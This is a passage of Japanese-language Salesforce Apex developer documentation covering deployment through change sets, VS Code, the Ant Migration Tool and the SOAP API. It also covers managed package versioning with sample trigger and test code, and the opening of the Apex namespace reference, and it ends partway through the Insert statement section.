この機能を使用すると、組織へのリリースで Apex コンパイラが呼び出され、生成されたバイトコードがリリースの一部として保存されます。リリース時間がわずかに増加することがありますが、初回実行時に Apex を再コンパイルする必要がなくなります。そのため、リリース時間のわずかな増加で初回実行時のパフォーマンスの問題を回避できます。機能テストのために複数のユーザで共有されている、または継続的インテグレーションプロセスで使用されている Sandbox 組織やスクラッチ組織でこの機能を有効にすることを検討してください。

メタデータ API を使用した組織設定の詳細については、『[メタデータ API 開発者ガイド](#)』の「[OrgPreferenceSettings](#)」を参照してください。

このセクションの内容:

1. [変更セットを使用した Apex のリリース](#)
2. [Visual Studio Code 向け Salesforce 拡張機能を使用した Apex のリリース](#)
3. [Ant 移行ツールを使用した変更のリリース](#)
4. [SOAP API を使用した Apex のリリース](#)

## 変更セットを使用した Apex のリリース

Sandbox 組織と本番組織間など、接続している組織の間で Apex クラスおよびトリガをリリースできます。Salesforce ユーザインターフェースの送信変更セットを作成し、リリース先組織にアップロードおよびリリースする Apex コンポーネントを追加できます。変更セットについての詳細は、Salesforce オンラインヘルプの「変更セット」を参照してください。

### エディション

使用可能なエディション:  
Salesforce Classic

使用可能なエディション:  
Enterprise Edition、  
Performance Edition、  
Unlimited Edition、および  
Database.com Edition

## Visual Studio Code 向け Salesforce 拡張機能を使用した Apex のリリース

Visual Studio Code 向け Salesforce Extension Pack には、Salesforce Platform 上で軽量 VS コードエディタで開発するためのツールが含まれます。これらのツールでは、開発組織(スクラッチ組織、Sandbox、DE 組織)、Apex、Aura コンポーネント、Visualforce を操作する機能が提供されています。

 **メモ:** 本番組織にリリースする場合、次の点に注意します。

- Apex コードの少なくとも 75% が単体テストでカバーされており、かつすべてのテストが成功している。

次の点に注意してください。

- 本番組織に Apex をリリースするときに、組織の名前空間内の各単体テストがデフォルトで実行されます。
- System.debug へのコールは、Apex コードカバー率の対象とはみなされません。
- テストメソッドとテストクラスは、Apex コードカバー率の対象とはみなされません。
- Apex コードの 75% が単体テストでカバーされている必要がありますが、カバー率を上げることだけに集中すべきではありません。アプリケーションのすべての使用事例(正・誤両方の場合や単一データだけでなく複数データの場合)の単体テストを作成するようにしてください。このアプローチにより、75% 以上の単体テストのカバー率を達成できます。
- すべてのトリガについて何らかのテストを行う。
- すべてのクラスとトリガが正常にコンパイルされる。

Visual Studio Code を使用して Salesforce 組織にリリースする方法についての詳細は、「[Org Development Model with VS Code \(VS Code による組織開発モデル\)](#)」を参照してください。

## Ant 移行ツールを使用した変更のリリース

Visual Studio Code 向け Salesforce 拡張機能に加えて、Apex のリリースにスクリプトを使用することもできます。

Apache の Ant 開発ツールを使用して、Developer Edition または Sandbox を使用している組織から本番組織にメタデータの変更および Apex クラスをファイルベースでリリースする場合は、Ant 移行ツールをダウンロードします。

 **メモ:** Ant 移行ツールは Salesforce により提供される、ユーザとパートナーをサポートする無料のリソースですが、Salesforce のマスターサブスクリプション契約 (MSA) におけるサービスの一部とはみなされません。

Ant 移行ツールを使うには、次を行います。

1. <http://www.oracle.com/technetwork/java/javase/downloads/index.html> にアクセスし、Java JDK をインストールします。

 **メモ:** セキュリティを強化するために、Java 7 以降および Ant 移行ツールの最新バージョン (バージョン 36.0 以降) をお勧めします。バージョン 36.0 以降の Ant 移行ツールは、Java バージョン 7 (1.7) を検出したときに Salesforce との安全な通信に TLS 1.2 を使用します。Java 7 の場合、TLS 1.1 および 1.2 が明示的に有効になります。Java 8 (1.8) の場合、TLS 1.2 が使用されます。Java バージョン 6 の場合は、TLS 1.0 が使用されますが、現在 Salesforce ではサポートされていません。

または、Java 7 を使用している場合、Ant 移行ツールをバージョン 36.0 以降にアップグレードする代わりに、ANT\_OPTS 環境変数に次の設定を追加できます。

```
-Dhttps.protocols=TLSv1.1,TLSv1.2
```

この設定によって、ローカルシステムにある他の Ant ツールにも TLS 1.1 および 1.2 が適用されます。

2. <http://ant.apache.org/> にアクセスし、Apache Ant のバージョン 1.6 以降をリリースマシンにインストールします。
3. 環境変数 (ANT\_HOME、JAVA\_HOME、PATH など) を、<http://ant.apache.org/manual/install.html> の『Ant Installation Guide』で指定されたように設定します。
4. コマンドプロンプトを開き、`ant -version` を入力して、JDK と Ant が正しくインストールされているか確認してください。出力は次のようになります。

```
Apache Ant version 1.7.0 compiled on December 13 2006
```

5. [Winter '20 Ant 移行ツールの .zip ファイルをダウンロードします。](#) (Spring '20 Ant 移行ツールのプレビューバージョンが含まれる .zip ファイルをダウンロードすることもできます)。このダウンロードリンクでは、Salesforce に対する認証は行われません。Salesforce にログインしている場合は、いったんログアウトしてからブラウザでこのリンクにアクセスすることをお勧めします。
6. ダウンロードしたファイルを、任意のディレクトリに展開します。Zip ファイルには次が含まれます。
  - ツールの使用方法を説明した `Readme.html` ファイル
  - Ant タスクを含む Jar ファイル: `ant-salesforce.jar`
  - 次の内容を含むサンプルフォルダ:
    - `SampleDeployClass.cls` と `SampleFailingTestClass.cls` を含む `codepkg\classes` フォルダ
    - `SampleAccountTrigger.trigger` を含む `codepkg\triggers` フォルダ
    - 例で使用するカスタムオブジェクトを含む `mypkg\objects` フォルダ
    - 組織から例を削除するための XML ファイルを含む `removecodepkg` フォルダ
    - `build.xml` の Ant タスクを実行するための認証情報を指定するサンプル `build.properties` ファイル
    - `deploy` および `retrieve` API コールを実行するサンプル `build.xml` ファイル
7. Ant 移行ツールは、配布 ZIP ファイル内にある `ant-salesforce.jar` ファイルを使用します。以前のバージョンのツールをインストールして `ant-salesforce.jar` を Ant lib ディレクトリにコピーしている場

合は、以前の jar ファイルを削除します。lib ディレクトリは、Ant のインストール先のルートフォルダにあります。この新しい jar ファイルを Ant lib ディレクトリにコピーする必要はありません。

8. 展開したファイル内のサンプルサブディレクトリを開きます。
9. build.properties ファイルを編集します。
  - a. Salesforce 本番組織ユーザ名およびパスワードを、sf.user と sf.password 項目にそれぞれ入力します。
    -  **メモ:**
      - Apex を編集するための権限を持っているユーザ名を指定する必要があります。
      - 信頼されないネットワークから Ant 移行ツールを使用する場合、パスワードにセキュリティトークンを追加します。セキュリティトークンについての詳細は、Salesforce ヘルプの「セキュリティトークンのリセット」を参照してください。
  - b. Sandbox 組織にリリースする場合、sf.serverurl 項目を https://test.salesforce.com に変更してください。
10. サンプルディレクトリのコマンドウィンドウを開きます。
11. ant deployCode を入力します。これは、Ant 移行ツールで提供されたサンプルクラスと Account トリガを使用して、deploy API コールを実行します。

ant deployCode は、build.xml ファイルの deploy という名前の Ant ターゲットをコールします。

```

<!-- Shows deploying code & running tests for package 'codepkg' -->
<target name="deployCode">
  <!-- Upload the contents of the "codepkg" package, running the tests for just 1
  class -->
  <sf:deploy username="${sf.username}" password="${sf.password}"
  serverurl="${sf.serverurl}" deployroot="codepkg">
    <runTest>SampleDeployClass</runTest>
  </sf:deploy>
</target>

```

詳細は、「[deploy について](#)」(ページ 711)を参照してください。

12. ant deployCode の実行の一部として追加されたテストクラスとトリガを削除するには、コマンドウィンドウ ant undeployCode 内で次を入力します。
 

ant undeployCode は、build.xml ファイル内で undeployCode という Ant ターゲットをコールします。

```

<target name="undeployCode">
  <sf:deploy username="${sf.username}" password="${sf.password}" serverurl=
  "${sf.serverurl}" deployroot="removecodepkg"/>
</target>

```

Ant 移行ツールについての詳細は、『[Ant 移行ツールガイド](#)』を参照してください。

このセクションの内容:

1. [deploy について](#)
2. [retrieve について](#)

## deploy について

Ant 移行ツールは、リリーススクリプトに組み込み可能な `deploy` タスクを提供します。組織のクラスとトリガが含まれるように `build.xml` サンプルを変更できます。リリースタスクのプロパティの完全なリストは、『[Ant 移行ツールガイド](#)』を参照してください。 `deploy` タスクの一部のプロパティを次に示します。

### username

Salesforce 本番組織にログインするためのユーザ名。

### password

Salesforce 本番組織にログインするための関連パスワード。

### serverURL

ログインする Salesforce サーバの URL。値を指定しない場合、デフォルトは `login.salesforce.com` です。

### deployRoot

リリースする他のメタデータと同様に、Apex クラスおよびトリガを含むローカルディレクトリ。必要なファイル構造を作成する最適な方法は、組織または Sandbox から取得する方法です。詳細は、『[retrieve について](#)』 (ページ 712) を参照してください。

- Apex クラスファイルは、`classes` という名前のサブディレクトリ内にある必要があります。次の名前の 2 つのファイルが各クラスにある必要があります。

- `classname.cls`
- `classname.cls-meta.xml`

たとえば、`MyClass.cls` と `MyClass.cls-meta.xml` です。 `-meta.xml` ファイルにはクラスの API バージョンと状況 (有効/無効) が含まれます。

- Apex トリガファイルは、`triggers` という名前のサブディレクトリ内にある必要があります。次の名前の 2 つのファイルが各トリガにある必要があります。

- `triggername.trigger`
- `triggername.trigger-meta.xml`

たとえば、`MyTrigger.trigger` と `MyTrigger.trigger-meta.xml` です。 `-meta.xml` ファイルにはトリガの API バージョンと状況 (有効/無効) が含まれます。

- ルートディレクトリには、リリースするすべてのクラス、トリガ、およびその他のオブジェクトをリストした XML ファイル `package.xml` が含まれます。
- ルートディレクトリには、組織から削除するすべてのクラス、トリガ、およびその他のオブジェクトをリストした XML ファイル `destructiveChanges.xml` が必要に応じて含まれます。

### checkOnly

クラスとトリガがリリース先環境にリリースされるかどうかを指定します。このプロパティは `boolean` 値を持ち、組織にクラスとトリガを保存しない場合は `true`、保存する場合は `false` を設定します。値を指定しない場合、デフォルトは `false` です。

### runTest

子要素 (省略可能)。リリース後に実行されるテストが含まれた Apex クラスのリストです。このオプションを使用するには、`testLevel` を `RunSpecifiedTests` に設定します。

### testLevel

省略可能。リリースの一環として実行するテストを指定します。テストレベルは、リリースパッケージに存在するコンポーネントの種類に関係なく強制適用されます。有効な値は、次のとおりです。

- `NoTestRun` — テストは実行されません。このテストレベルは、Sandbox、Developer Edition、トライアル組織など、開発環境へのリリースにのみ適用されます。このテストレベルは、開発環境のデフォルトです。
- `RunSpecifiedTests` — `runTests` オプションで指定したテストのみが実行されます。このテストレベルを使用する場合、コードカバレッジ要件がデフォルトのカバレッジ要件とは異なります。リリースパッケージ内にある各クラスおよびトリガは、実行されたテストによって 75% 以上のコードカバレッジでカバーされる必要があります。このカバレッジ率は、クラスおよびトリガごとに個別に計算され、全体のカバレッジ率とは異なります。
- `RunLocalTests` — インストール済みの管理パッケージから発生したテストを除き、組織のすべてのテストが実行されます。このテストレベルは、デフォルトでは Apex クラスまたはトリガを含む、本番リリース用です。
- `RunAllTestsInOrg` — すべてのテストが実行されます。テストには、管理パッケージのテストを含む、組織内のすべてのテストが含まれます。

テストレベルを指定しないと、デフォルトのテスト実行動作が使用されます。『[メタデータAPI開発者ガイド](#)』の「リリースでのテストの実行」を参照してください。

この項目は、API バージョン 34.0 以降で使用できます。

#### `runAllTests`

(廃止済みであり、API バージョン 33.0 以前でのみ使用できます。)このパラメータは省略可能で、デフォルトは `false` です。インストール済みの管理パッケージから作成されたテストを含むすべての Apex テストをリリース後に実行するには、`true` に設定します。

## retrieve について

Sandbox または本番組織からクラスとトリガを取得するには、`retrieveCode` ターゲットを使用します。通常のリリースサイクル中は、新しいクラスとトリガ用の正しいディレクトリ構造を取得するために、`deploy` の前に `retrieveCode` を実行します。ただし、次の例では、取得するものがあることを確認するために `deploy` が最初に使用されます。

既存の組織からクラスとトリガを取得するには、次の構築ターゲットの例 `ant retrieveCode` に示すように `retrieve ant` タスクを使用します。

```
<target name="retrieveCode">
  <!-- Retrieve the contents listed in the file codepkg/package.xml into the codepkg
  directory -->
  <sf:retrieve username="${sf.username}" password="${sf.password}"
    serverurl="${sf.serverurl}" retrieveTarget="codepkg"
    unpackaged="codepkg/package.xml"/>
</target>
```

ファイル `codepkg/package.xml` は、取得されるメタデータコンポーネントをリストします。この例では、2つのクラスと1つのトリガを取得します。取得されたファイルはディレクトリ `codepkg` に配置され、ディレクトリ内に存在するものがすべて上書きされます。

取得タスクのプロパティは次のとおりです。

項目	説明
username	sessionId が指定されていない場合は必須です。ログインに使用する Salesforce ユーザ名。この接続に関連付けられるユーザ名には、「メタデータ API 関数を使用したメタデータを変更」権限が必要です。
password	sessionId が指定されていない場合は必須です。このプロジェクトに関連付けられた組織にログインするために使用するパスワード。セキュリティトークンを使用している場合は、パスワードの最後に 25 桁のトークン値を貼り付けます。
sessionId	username および password が指定されていない場合は必須です。有効な Salesforce セッションの ID または OAuth アクセストークン。セッションは、ユーザがユーザ名とパスワードを使用して正常に Salesforce にログインした後に作成されます。新しいセッションを作成するのではなく既存のセッションにログインする場合は、セッション ID を使用します。または、OAuth 認証のためのアクセストークンを使用します。詳細は、Salesforce ヘルプの「 <a href="#">OAuth によるアプリケーションの認証</a> 」を参照してください。
serverurl	省略可能。Salesforce サーバの URL (空白の場合、デフォルトは login.salesforce.com)。Sandbox インスタンスに接続するには、この値を test.salesforce.com に変更します。
retrieveTarget	必須。メタデータファイルを取得する先のディレクトリ構造のルート。
packageNames	unpackaged が指定されていない場合は必須です。取得するパッケージ名のカンマ区切りのリストです。packageNames または unpackaged のいずれかを指定しますが、両方は指定できません。
apiVersion	省略可能。取得したメタデータファイルに使用するメタデータ API バージョン。デフォルト値は 48.0 です。
pollWaitMillis	省略可能。デフォルトは 10000 です。取得要求の結果をポーリングする場合の試行間の待機時間 (ミリ秒単位) です。クライアントは、maxPoll で定義された制限に到達するまで引き続きポーリングします。
maxPoll	省略可能。デフォルトは 200 です。取得要求の結果を得るためにサーバをポーリングする回数です。連続するポーリング試行間の待機時間は、pollWaitMillis で定義されます。
singlePackage	省略可能。デフォルトは true です。複数のパッケージを取得する場合は、このパラメータを false に設定します。false に設定すると、パッケージごとに余分の最上位サブディレクトリが、取得された zip ファイルに含まれます。
trace	省略可能。デフォルトは false です。SOAP 要求と応答をコンソールに表示します。このオプションを選ぶと、ログイン時のユーザのパスワードがプレーンテキストで表示されます。

項目	説明
unpackaged	<code>packageNames</code> が指定されていない場合は必須です。取得するコンポーネントを指定するファイルマニフェストのパスと名前です。unpackaged または <code>packageNames</code> のいずれかを指定しますが、両方は指定できません。
unzip	省略可能。デフォルトは <code>true</code> です。true に設定すると、取得されたコンポーネントが展開されます。false に設定すると、取得されたコンポーネントが zip ファイルとして <code>retrieveTarget</code> ディレクトリに保存されます。

## SOAP API を使用した Apex のリリース

次の SOAP API コールを使用して、開発またはサンドボックス組織に Apex をリリースします。

設定不要な項目値と同様に、これらすべてのコールは、クラスまたはトリガを含む Apex コードを実施します。

## 管理パッケージを使用した Apex の配布

ISV または Salesforce パートナーとして、パッケージを使用して Apex コードを顧客組織に配布できます。ここでは、パッケージおよびパッケージのバージョン設定について説明します。

このセクションの内容:

1. [パッケージとは?](#)
2. [パッケージのバージョン](#)
3. [Apex の廃止](#)
4. [パッケージバージョンの動作](#)

### パッケージとは?

パッケージとは、個々のコンポーネントなどの小さいものや関連アプリケーションのセットなどの大きいものを格納するコンテナです。パッケージの作成後、他の Salesforce ユーザおよび組織 (社外のユーザ、組織も含む) にそのパッケージを配布できます。組織は、他の多くの組織でダウンロードおよびインストールできる単一の管理パッケージを作成できます。管理パッケージは、未管理パッケージとは異なり、コンポーネントの一部がロックされていて、後でアップグレードできます。未管理パッケージには、ロックされたコンポーネントは含まれておらず、アップグレードはできません。

### パッケージのバージョン

パッケージバージョンは、パッケージでアップロードされる一連のコンポーネントを特定する番号です。バージョン番号の形式は `majorNumber.minorNumber.patchNumber` (例: 2.1.3) です。メジャー番号とマイナー番号は、メジャーリリースのたびに指定した値に増えます。`patchNumber` は、パッチリリースにのみ生成および更新されます。

未管理パッケージはアップグレードできないため、各パッケージバージョンは単に配布用コンポーネントのセットです。パッケージバージョンは管理パッケージでより大きな意味を持ちます。パッケージは異なるバージョンで異なる動作をします。公開者は、パッケージバージョンを使用して、後続のパッケージバージョンをリリースすることにより、そのパッケージを使用する既存の顧客の統合を分割することなく管理パッケージのコンポーネントを強化することができます。

既存の登録ユーザが新しいパッケージをインストールした場合、パッケージ内の各コンポーネントのインスタンスは1つだけですが、コンポーネントは古いバージョンをエミュレートできます。たとえば、登録ユーザが Apex クラスを含む管理パッケージを使用するとします。公開者が Apex クラスのメソッドを廃止し、新しいパッケージバージョンをリリースする場合でも、新しいバージョンをインストールした後、登録者は Apex クラスのインスタンスを1つのみ使用できます。ただし、この Apex クラスは、古いバージョンの廃止されたメソッドを参照するコードの以前のバージョンをエミュレートできます。

管理パッケージで Apex を開発する場合、次の点に注意が必要です。

- 管理パッケージの一部である Apex クラス、トリガ、または Visualforce コンポーネントに含まれるコードは難読化され、インストール先の組織で見ることができません。唯一の例外は、グローバルとして宣言されたメソッドです。グローバルメソッドの署名は、インストール先の組織で表示できます。また、「管理された Apex の表示およびデバッグ」権限を持つライセンス管理組織ユーザは、登録者サポートコンソールで登録者組織にログインしたときにパッケージの難読化された Apex クラスを表示できます。
- 管理パッケージは、一意の名前空間を受け取ります。この名前空間は、インストール先の組織で名前の重複を防ぐために、クラス名、メソッド、変数などの先頭に追加されます。
- 1つのトランザクションでは、10個の一意的名前空間のみを参照できます。たとえば、オブジェクトを更新するときに、管理パッケージでクラスを実行するオブジェクトがあるとします。その後、クラスは2番目のオブジェクトを更新します。つまり、他のパッケージの他のクラスを実行します。最初のパッケージが2番目のパッケージに直接アクセスしなかった場合でも、同じトランザクション内でアクセスが発生します。そのため、1つのトランザクションでアクセスされる名前空間の数に含まれます。
- パッケージ開発者は、`deprecated` アノテーションを使用して、今後のリリースの管理パッケージでは参照できないメソッド、クラス、例外、列挙、インターフェース、変数を指定します。要件の変化にともなって、管理パッケージのコードをリファクタリングする場合に役立ちます。
- システムメソッド `runAs` を使用して、パッケージバージョンコンテキストを異なるパッケージバージョンに変更するテストメソッドを記述できます。
- インターフェースまたはクラスが「管理-リリース済み」パッケージバージョンでアップロードされた後は、`global` インターフェースにメソッドを追加することも、抽象メソッドをクラスに追加することもできません。「管理-リリース済み」パッケージのクラスが仮想の場合、そこに追加できるメソッドも仮想であり、実装があることが必要です。
- 明示的に名前空間を参照する未管理パッケージに含まれる Apex コードは、アップロードできません。

## Apex の廃止

パッケージ開発者は、`deprecated` アノテーションを使用して、今後のリリースの管理パッケージでは参照できないメソッド、クラス、例外、列挙、インターフェース、変数を指定します。要件の変化にともなって、管理パッケージのコードをリファクタリングする場合に役立ちます。別のパッケージバージョンを「管理-リリース済み」としてアップロードすると、最新のバージョンをインストールする新しい登録者に非推奨の要素が表示されることはありませんが、その要素は既存の登録者および API インテグレーションでは機能し

続けます。パッケージ開発者は、メソッドまたはクラスなどの廃止された項目を、内部で引き続き参照できません。

 **メモ:** 未管理パッケージの Apex クラスまたはトリガの deprecated アノテーションは使用できません。

パッケージ開発者は、異なる Salesforce 組織のユーザのパイロット版による評価およびフィードバックに、「管理-ベータ」パッケージバージョンを使用できます。開発者が Apex 識別子を廃止し、パッケージのバージョンを「管理-ベータ」としてアップロードしても、パッケージバージョンをインストールした登録者はパッケージバージョンの廃止された識別子を参照できます。パッケージ開発者がその後「管理-リリース済み」パッケージバージョンをアップロードした場合、インストールした登録者にはパッケージバージョンの廃止された識別子は表示されません。

## パッケージバージョンの動作

パッケージコンポーネントは、異なるパッケージバージョンで異なる動作をします。動作のバージョンングを使用して、新しいコンポーネントをパッケージに追加し、既存のコンポーネントを調整できます。コードは既存の登録者にもシームレスに機能します。パッケージ開発者が新しいコンポーネントをパッケージに追加し、新しいパッケージバージョンをアップロードした場合、新しいパッケージバージョンをインストールした登録者は新しいコンポーネントを使用できます。

このセクションの内容:

1. [Apex コードの動作のバージョンング](#)
2. [バージョンングされていない Apex コードの項目](#)
3. [パッケージバージョンの動作のテスト](#)

## Apex コードの動作のバージョンング

パッケージ開発者は条件付きロジックを Apex クラスとトリガで使用し、異なるバージョンに異なる動作をさせることができます。こうすることで、パッケージ開発者は、コード開発を続けながら以前のパッケージバージョンのクラスとトリガでの既存の動作をサポートし続けることができます。

登録者が、複数のバージョンのパッケージをインストールし、パッケージ内の Apex クラスまたはトリガを参照するコードを記述する場合、参照しているバージョンを選択する必要があります。パッケージ内で参照している Apex コード内で、参照を作成する Apex コードのコールのバージョン設定に基づき、異なるコードパスを条件付きで実行できます。コール元のコードのパッケージバージョン設定は、パッケージコード内で `System.requestVersion` メソッドをコールすることによって判断できます。こうすることで、パッケージ開発者は、要求コンテキストを決定し、さまざまなバージョンのパッケージに異なる動作を指定することができます。

次のサンプルでは、`System.requestVersion` メソッドを使用して `System.Version` クラスをインスタンス化し、異なるバージョンのパッケージに対して、Apex トリガにさまざまな動作を定義します。

```
trigger oppValidation on Opportunity (before insert, before update) {  
  
    for (Opportunity o : Trigger.new){  
  
        // Add a new validation to the package
```

```

// Applies to versions of the managed package greater than 1.0
if (System.requestVersion().compareTo(new Version(1,0)) > 0) {
    if (o.Probability >= 50 && o.Description == null) {
        o.addError('All deals over 50% require a description');
    }
}

// Validation applies to all versions of the managed package.
if (o.IsWon == true && o.LeadSource == null) {
    o.addError('A lead source must be provided for all Closed Won deals');
}
}
}

```

パッケージバージョンを処理するメソッドの完全な一覧は、「System クラス」の「Version クラス」および「System.requestVersion メソッド」を参照してください。

インストール済みパッケージ内のあるクラスによってパッケージの別のクラスのメソッドが呼び出される場合、要求コンテキストは維持されます。たとえば、登録者が CountryUtil クラスおよび ContinentUtil Apex クラスを含む GeoReports パッケージをインストールしたとします。登録者は GeoReportsEx クラスを新規作成し、バージョン設定を使用して、GeoReports パッケージのバージョン 2.3 にバインドします。GeoReportsEx が、CountryUtil のメソッドを内部的に呼び出す ContinentUtil のメソッドを呼び出すと、要求コンテキストは ContinentUtil から CountryUtil に反映され、CountryUtil 内の System.requestVersion メソッドは、GeoReports パッケージのバージョン 2.3 を返します。

## バージョンニングされていない Apex コードの項目

複数のパッケージバージョンに渡るいくつかの Apex 項目の動作を変更できます。たとえば、新しい登録者が後続のバージョンのパッケージを参照できないように、メソッドを廃止できます。

ただし、次のリストの修飾子、キーワード、アノテーションはバージョンニングできません。パッケージ開発者が次の修飾子、キーワード、またはアノテーションのいずれかに変更を加えると、変更はすべてのパッケージバージョンに反映されます。

一部の項目が管理パッケージの Apex コードで使用される場合、項目に行うことができる変更には制限があります。

パッケージ開発者は、次の項目を追加または削除できます。

- @future
- @isTest
- with sharing
- without sharing
- transient

パッケージ開発者は、次の項目を制限付きで変更できます。

- private — global に変更できます。
- public — global に変更できます。
- protected — global に変更できます。
- abstract — virtual に変更できますが削除はできません。

- `final` — 削除できますが追加はできません。

パッケージ開発者は、次の項目の追加または変更ができません。

- `global`
- `virtual`

パッケージ開発者は `webservice` キーワードを追加できますが、いったん追加すると削除することはできません。

 **メモ:** 管理パッケージコードの `webservice` メソッドまたは変数を廃止することはできません。

## パッケージバージョンの動作のテスト

異なるパッケージバージョンの Apex クラスまたはトリガの動作を変更する場合、異なるパッケージバージョンでコードが期待通り実行されるようにテストすることが重要です。システムメソッド `runAs` を使用して、パッケージバージョンコンテキストを異なるパッケージバージョンに変更するテストメソッドを記述できます。テストメソッドでは `runAs` のみ使用できます。

次の例は、異なるパッケージバージョンのトリガのさまざまな動作を示しています。

```
trigger oppValidation on Opportunity (before insert, before update) {

    for (Opportunity o : Trigger.new){

        // Add a new validation to the package
        // Applies to versions of the managed package greater than 1.0
        if (System.requestVersion().compareTo(new Version(1,0)) > 0) {
            if (o.Probability >= 50 && o.Description == null) {
                o.addError('All deals over 50% require a description');
            }
        }

        // Validation applies to all versions of the managed package.
        if (o.IsWon == true && o.LeadSource == null) {
            o.addError('A lead source must be provided for all Closed Won deals');
        }
    }
}
```

次のテストクラスでは、`runAs` メソッドを使用して、特定のバージョンの有無におけるトリガの動作を検証します。

```
@isTest
private class OppTriggerTests{

    static testMethod void testOppValidation(){

        // Set up 50% opportunity with no description
        Opportunity o = new Opportunity();
        o.Name = 'Test Job';
        o.Probability = 50;
        o.StageName = 'Prospect';
        o.CloseDate = System.today();
```

```
// Test running as latest package version
try{
    insert o;
}
catch(System.DMLException e){
    System.assert(
        e.getMessage().contains(
            'All deals over 50% require a description'),
        e.getMessage());
}

// Run test as managed package version 1.0
System.runAs(new Version(1,0)){
    try{
        insert o;
    }
    catch(System.DMLException e){
        System.assert(false, e.getMessage());
    }
}

// Set up a closed won opportunity with no lead source
o = new Opportunity();
o.Name = 'Test Job';
o.Probability = 50;
o.StageName = 'Prospect';
o.CloseDate = System.today();
o.StageName = 'Closed Won';

// Test running as latest package version
try{
    insert o;
}
catch(System.DMLException e){
    System.assert(
        e.getMessage().contains(
            'A lead source must be provided for all Closed Won deals'),
        e.getMessage());
}

// Run test as managed package version 1.0
System.runAs(new Version(1,0)){
    try{
        insert o;
    }
    catch(System.DMLException e){
        System.assert(
            e.getMessage().contains(
                'A lead source must be provided for all Closed Won deals'),
            e.getMessage());
    }
}
```

```
}  
}
```

## Apex 言語のリファレンス

---

この Apex リファレンスには、DML ステートメント、組み込みの Apex クラス、インターフェースについて詳述されています。

DML ステートメントは、Apex プログラミング言語の一部です。Salesforce のデータの挿入、更新、マージ、削除、復元に使用します。

Apex クラスおよびインターフェースは、それらが含まれている名前空間でグループ化されます。たとえば、Database クラスは System 名前空間内にあります。insert メソッドなどのデータベースシステムクラスの静的メソッドを検索するには、[システム名前空間]>[データベースクラス]に移動します。

Database.SaveResult など Database メソッドに関連付けられている Result クラスは、Database 名前空間の一部であり、[Database 名前空間]の下に表示されます。

SOAP API のメソッドとオブジェクトも Apex で利用できます。「Apex の SOAP API および SOAP ヘッダー」を参照してください。

このセクションの内容:

### Apex DML 操作

Apex DML ステートメントまたは Database クラスのメソッドを使用して DML 操作を実行できます。リード取引開始の場合、Database クラスの convertLead メソッドを使用します。これに相当する DML はありません。

### ApexPages 名前空間

ApexPages 名前空間は、Visualforce コントローラで使用されるクラスを提供します。

### AppLauncher 名前空間

AppLauncher 名前空間は、表示や並び替え順など、App Launcher のアプリケーションの外観を管理するメソッドを提供します。

### Approval 名前空間

Approval 名前空間は、承認プロセスに使用されるクラスとメソッドを提供します。

### Auth 名前空間

Auth 名前空間は、Salesforce へのシングルサインオンおよびセッションセキュリティ管理に使用されるインターフェースとクラスを提供します。

### Cache 名前空間

Cache 名前空間には、プラットフォームキャッシュを管理するメソッドが含まれます。

### Canvas 名前空間

Canvas 名前空間は、Salesforce のキャンバスアプリケーションのインターフェースとクラスを提供します。

### ChatterAnswers 名前空間

ChatterAnswers 名前空間は、取引先レコードの作成に使用されるインターフェースを提供します。

### ConnectApi 名前空間

ConnectApi 名前空間 (Chatter in Apex と呼ばれる) では、Chatter REST API で使用可能な同一データにアクセスするためのクラスが提供されます。Salesforce でカスタム Chatter を体験するには、Chatter in Apex を使用します。

### Database 名前空間

Database 名前空間は、DML 操作で使用されるクラスを提供します。

### Datacloud 名前空間

Datacloud 名前空間は、重複ルールに関する情報の取得に使用されるクラスとメソッドを提供します。重複ルールでは、Salesforce 内に重複レコードを保存することをユーザに許可するかどうか、および許可する条件を制御できます。

### DataSource 名前空間

DataSource 名前空間は、Apex Connector Framework のクラスを提供します。Apex Connector Framework を使用して、Salesforce Connect のカスタムアダプタを開発します。続いて、この Salesforce Connect カスタムアダプタを介して、Salesforce 組織を任意の場所のデータに接続します。

### Dom 名前空間

Dom 名前空間は、XML コンテンツを解析および作成するためのクラスとメソッドを提供します。

### EventBus 名前空間

EventBus 名前空間は、プラットフォームイベントと変更データキャプチャイベントに使用されるクラスとメソッドを提供します。

### Flow 名前空間

Flow 名前空間は、フローへの高度な Visualforce コントローラアクセスに使用されるクラスを提供します。

### KbManagement 名前空間

KbManagement 名前空間は、ナレッジの記事の管理に使用されるクラスを提供します。

### Messaging 名前空間

Messaging 名前空間は、Salesforce の送信および受信メール機能に使用されるクラスとメソッドを提供します。

### Metadata 名前空間

Metadata 名前空間は、Salesforce のカスタムメタデータを操作するためのクラスとメソッドを提供します。

### Process 名前空間

Process 名前空間は、組織とフローの間でデータを渡すために使用されるインターフェースとクラスを提供します。

### QuickAction 名前空間

QuickAction 名前空間は、クイックアクションに使用されるクラスとメソッドを提供します。

### Reports 名前空間

Reports 名前空間は、Salesforce レポートおよびダッシュボード REST API で使用可能な同一データにアクセスするためのクラスを提供します。

### Schema 名前空間

Schema 名前空間は、スキーマメタデータ情報に使用されるクラスとメソッドを提供します。

### Search 名前空間

Search 名前空間は、検索結果および提案結果を取得するためのクラスを提供します。

### Sfc 名前空間

Sfc 名前空間には Salesforce Files で使用されるクラスが含まれます。

### Site 名前空間

Site 名前空間は、サイト URL の書き換えに使用されるインターフェースを提供します。

### Support 名前空間

Support 名前空間は、ケースフィードに使用されるインターフェースを提供します。

### System 名前空間

System 名前空間は、コア Apex 機能に使用されるクラスとメソッドを提供します。

### TerritoryMgmt 名前空間

TerritoryMgmt 名前空間は、テリトリー管理に使用するインターフェースを提供します。

### TxnSecurity 名前空間

TxnSecurity 名前空間は、トランザクションセキュリティに使用されるインターフェースを提供します。

### UserProvisioning 名前空間

UserProvisioning 名前空間は、送信ユーザプロビジョニング要求の監視に使用されるメソッドを提供します。

### VisualEditor 名前空間

VisualEditor 名前空間は、Lightning アプリケーションビルダーを操作するためのクラスとメソッドを提供します。この名前空間のクラスとメソッドは Lightning コンポーネント (Lightning Web コンポーネントと Aura コンポーネントを含む) で動作します。

### wave 名前空間

wave 名前空間のクラスは、Wave Analytics SDK の一部で、Apex コードから Wave データへのクエリを簡便にする目的で設計されています。

## Apex DML 操作

Apex DML ステートメントまたは Database クラスのメソッドを使用して DML 操作を実行できます。リード取引開始の場合、Database クラスの `convertLead` メソッドを使用します。これに相当する DML はありません。

関連トピック:

[Apex でのデータの操作](#)

[Database クラス](#)

## Apex DML ステートメント

Salesforce のデータを挿入、更新、マージ、削除、および復元するには、データ操作言語 (DML) ステートメントを使用します。

次の Apex DML ステートメントを使用できます。

## Insert ステートメント

`insert` DML 操作は、個別の取引先、取引先責任者など、1つ以上の `sObject` を組織のデータに追加します。  
`insert` は SQL の INSERT ステートメントに類似しています。

### 構文

```
